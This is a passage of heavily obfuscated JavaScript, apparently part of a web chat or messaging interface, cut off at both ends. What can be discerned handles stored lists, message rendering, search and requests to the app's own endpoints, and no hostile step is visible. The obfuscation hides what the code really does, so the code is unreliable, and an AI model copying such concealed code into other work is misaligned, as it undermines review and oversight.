iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1ed])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x229])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1ed])],MbU_ni)},[o_PWk4(g7qxukq[0x288])]:function(){return iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](this[o_PWk4(g7qxukq[0x1f3])])[o_PWk4(g7qxukq[0x1f1])](g7qxukq[0x1f2]):[]},[o_PWk4(g7qxukq[0x28f])+o_PWk4(g7qxukq[0x290])]:function(MbU_ni){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](this[o_PWk4(g7qxukq[0x1f3])],MbU_ni)},[o_PWk4(0x54a)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA;FvXU2dh(j2CLJD=MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54c))==o_PWk4(g7qxukq[0x1f7])&&MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x54e))==o_PWk4(g7qxukq[0x221]),Eu3OYA=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,function(WVjrjW,qYGDYU){if(j2CLJD&&qYGDYU[g7qxukq[0x91]]==MbU_ni(o_PWk4(g7qxukq[0x1f5]))[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x550))){MbU_ni(o_PWk4(g7qxukq[0x217])+qYGDYU[g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x27b]))[o_PWk4(g7qxukq[0x168])]();return}Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x553)+o_PWk4(0x554)+o_PWk4(0x555),{[g7qxukq[0x91]]:qYGDYU[g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:qYGDYU[o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1dc])]:qYGDYU[o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1f6])]:qYGDYU[o_PWk4(g7qxukq[0x1f6])]})}));return Eu3OYA},[o_PWk4(0x557)]:function(WVjrjW){var qYGDYU=\"\",j2CLJD;FvXU2dh(j2CLJD=this,MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e];if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){qYGDYU+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x55a)+o_PWk4(0x55b),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x1a5])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1a5])],[o_PWk4(g7qxukq[0x1f8])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x1dc])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1dc])],[o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(0x55f)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f9])+g7qxukq[0x5]][o_PWk4(0x560)](o_PWk4(0x561),\", \"),[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x1fb])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fb])],[o_PWk4(g7qxukq[0x10c])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]>g7qxukq[0x0]?WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x10c])]:g7qxukq[0x38],[o_PWk4(0x564)+\"p\"]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]});if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fc])]){j2CLJD[o_PWk4(g7qxukq[0x1a4])](WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])])}}if(MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){WVjrjW[-g7qxukq[0xb3]]=MbU_ni(o_PWk4(g7qxukq[0x137])+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x565)+o_PWk4(0x566)+o_PWk4(0x567)+o_PWk4(0x568));if(!WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fd])+g7qxukq[0x1fe]]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x569))){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x12b])]()}else{if(WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])]&&WVjrjW[-g7qxukq[0xb3]][g7qxukq[0x101]](o_PWk4(0x56a)+g7qxukq[0x200])){WVjrjW[-g7qxukq[0xb3]][o_PWk4(g7qxukq[0x132])]()}}}},g7qxukq[0x1e])));return qYGDYU},[o_PWk4(0x56b)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x7d]]=MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x129])+o_PWk4(0x56c))[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x28])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x202])),MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x262])](o_PWk4(g7qxukq[0x202])),MbU_ni(o_PWk4(0x56f))[o_PWk4(g7qxukq[0x12b])](),MbU_ni(g7qxukq[0x90]+WVjrjW[g7qxukq[0x7d]]+o_PWk4(0x570))[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x22a])]:function(){if(!this[o_PWk4(g7qxukq[0x131])]){var WVjrjW=g7qxukq[0x203];if(MbU_ni(iRbleI(o_PWk4(g7qxukq[0x283])))[o_PWk4(g7qxukq[0x287])]()<(WVjrjW+g7qxukq[0x43])*MbU_ni(o_PWk4(g7qxukq[0x282]))[o_PWk4(g7qxukq[0x167])]-g7qxukq[0x1]){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(0x575))[o_PWk4(0x576)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x577)+o_PWk4(0x578)+o_PWk4(0x579)+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():MbU_ni(o_PWk4(0x57a))[o_PWk4(0x57b)]()[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x207])+o_PWk4(g7qxukq[0x177])+o_PWk4(0x57c)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]()}}},[o_PWk4(0x57e)]:function(){this[o_PWk4(g7qxukq[0x57])]=iRbleI(o_PWk4(0x57f))(WVjrjW[o_PWk4(0x580)](this[o_PWk4(g7qxukq[0x20d])],this),g7qxukq[0x209])},[o_PWk4(0x582)]:function(){iRbleI(o_PWk4(0x583))(this[o_PWk4(g7qxukq[0x57])])},[o_PWk4(g7qxukq[0x20f])]:function(){FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=g7qxukq[0x38],MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x12b])](),this[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x132])](),this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](\"\"));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x20d])]:function(){var WVjrjW=this[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x20e]))[o_PWk4(g7qxukq[0x20c])](),qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0x167])]<g7qxukq[0xf]||WVjrjW==this[o_PWk4(g7qxukq[0x10f])]){if(!WVjrjW){this[o_PWk4(g7qxukq[0x20f])]()}return}FvXU2dh(this[o_PWk4(g7qxukq[0x10f])]=WVjrjW,MbU_ni(o_PWk4(g7qxukq[0x210]))[o_PWk4(g7qxukq[0x132])]());if(this[o_PWk4(g7qxukq[0x3])]&&this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]){this[o_PWk4(g7qxukq[0x3])][o_PWk4(g7qxukq[0x211])]()}FvXU2dh(qYGDYU=this,this[o_PWk4(g7qxukq[0x3])]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x588)+o_PWk4(0x589)+\"er\"),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x58a)]:qYGDYU[o_PWk4(g7qxukq[0x10f])]},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x167])]){FvXU2dh(WVjrjW[-g7qxukq[0x36]]=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW[g7qxukq[0x0]],QPgEK4(function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[-g7qxukq[0x36]]+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x58b),{[o_PWk4(g7qxukq[0x24e])]:qYGDYU[o_PWk4(g7qxukq[0x10f])],[g7qxukq[0x91]]:MbU_ni[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x213])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x213])],[o_PWk4(g7qxukq[0x1ff])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1ff])],[o_PWk4(g7qxukq[0x1f8])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1f8])],[o_PWk4(g7qxukq[0x214])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x214])],[o_PWk4(g7qxukq[0x14a])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x14a])],[o_PWk4(g7qxukq[0x215])]:MbU_ni[g7qxukq[0x1]][o_PWk4(g7qxukq[0x215])]}))},g7qxukq[0x1e])),qYGDYU[o_PWk4(g7qxukq[0x20a])][o_PWk4(g7qxukq[0x222])](WVjrjW[-g7qxukq[0x36]])[o_PWk4(g7qxukq[0x132])](),qYGDYU[o_PWk4(g7qxukq[0x20b])][o_PWk4(g7qxukq[0x12b])]())}})));return g7qxukq[0x37]},[o_PWk4(0x591)+g7qxukq[0x216]]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x28c])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD));if(Eu3OYA[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){Eu3OYA[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))?Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x593)+o_PWk4(0x594)+o_PWk4(0x595)+o_PWk4(0x596)+o_PWk4(0x597)+o_PWk4(g7qxukq[0x21a])+g7qxukq[0x208])[o_PWk4(g7qxukq[0x168])]():Eu3OYA[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]();return}FvXU2dh(YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x598),{[o_PWk4(0x599)]:j2CLJD}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](YcDJ5C):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](YcDJ5C),SkMRDA=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x59a),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x221])]:j2CLJD}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}),SkMRDA[o_PWk4(g7qxukq[0x16c])]())}else{FvXU2dh(SkMRDA[o_PWk4(g7qxukq[0x261])](WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x222])]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x59c)+o_PWk4(g7qxukq[0x223])](o_PWk4(g7qxukq[0x1a7])+\"x_\"+j2CLJD,WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x224])]),WVjrjW[g7qxukq[0x1d6]]=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x217])+j2CLJD),WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](o_PWk4(g7qxukq[0x219])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[WVjrjW[g7qxukq[0x1d6]]]));if(WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))){WVjrjW[g7qxukq[0x1d6]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x225]))[o_PWk4(g7qxukq[0x21f])]()}WVjrjW[g7qxukq[0x46]]=qYGDYU[o_PWk4(g7qxukq[0x226])]();if(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x227])](g7qxukq[0x228]+j2CLJD)<g7qxukq[0x0]){FvXU2dh(WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x28b])](g7qxukq[0x228]+j2CLJD),qYGDYU[o_PWk4(g7qxukq[0x229])](WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x270])](g7qxukq[0x1f2])))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x22a])](),qYGDYU[o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])]())}})));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1c2])]:function(WVjrjW,qYGDYU){var j2CLJD=this,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(Eu3OYA=\"\",YcDJ5C=\"\",SkMRDA=\"\",EPLIahr=o_PWk4(0x5a0)+this[o_PWk4(0x5a1)](qYGDYU),QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x5a2)),gyJewBw=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])]>g7qxukq[0x0]?(SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5a4)+\"L\")+o_PWk4(0x5a5)+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],YcDJ5C=SkMRDA+o_PWk4(0x5a6),gyJewBw=QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5a8)]+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]+QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5ab)],Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](EPLIahr,{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x22e])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],[o_PWk4(g7qxukq[0x230])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])],[o_PWk4(0x5ad)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(0x5ae)],[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5af)+o_PWk4(0x5b0)]:gyJewBw,[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5b1)]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5b2)],[o_PWk4(0x5b3)]:SkMRDA,[o_PWk4(0x5b4)]:YcDJ5C,[o_PWk4(g7qxukq[0x232])]:j2CLJD[o_PWk4(g7qxukq[0x23b])](WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x232])]),[o_PWk4(0x5b7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](\"@\"+iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5ba)))!=-g7qxukq[0x1]?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(0x5bb)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])]==iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x234])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c1)+o_PWk4(0x5c2)],[o_PWk4(0x5c3)+o_PWk4(0x5c4)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]!=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c5)]:g7qxukq[0x37],[o_PWk4(0x5c6)+o_PWk4(0x5c7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])],[o_PWk4(g7qxukq[0x239])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x239])]>g7qxukq[0x0]?g7qxukq[0x39]:g7qxukq[0x37]})):Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5c9)+o_PWk4(0x5ca)+o_PWk4(0x5cb),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x232])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])]}))},g7qxukq[0x1e])));return Eu3OYA},[o_PWk4(g7qxukq[0x23b])]:function(MbU_ni){if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){return MbU_ni}return iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x23b])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])])},[o_PWk4(0x5cf)]:function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x23c]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}},[o_PWk4(0x5d2)+o_PWk4(0x5d3)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x172])+o_PWk4(0x5d4)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=this);if(qYGDYU[o_PWk4(g7qxukq[0x1e9])]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(0x5d5))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+j2CLJD),YcDJ5C=Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x23c])));if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5d7)+\"N_\"+j2CLJD],EPLIahr;EPLIahr=SkMRDA[o_PWk4(g7qxukq[0x24c])]()}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();EPLIahr=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5da)](EPLIahr)}if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5db))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||EPLIahr){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](EPLIahr)==g7qxukq[0x0]){return g7qxukq[0x37]}}if(qYGDYU[o_PWk4(g7qxukq[0x252])]()==g7qxukq[0x0]){return g7qxukq[0x37]}FvXU2dh(SkMRDA?YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5de))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5df))):qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x0]),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:YcDJ5C[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37]):WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x240])+o_PWk4(0x5e1)?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x241])](WVjrjW[o_PWk4(g7qxukq[0x14a])])):(qYGDYU[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x19b])]=j2CLJD,qYGDYU[o_P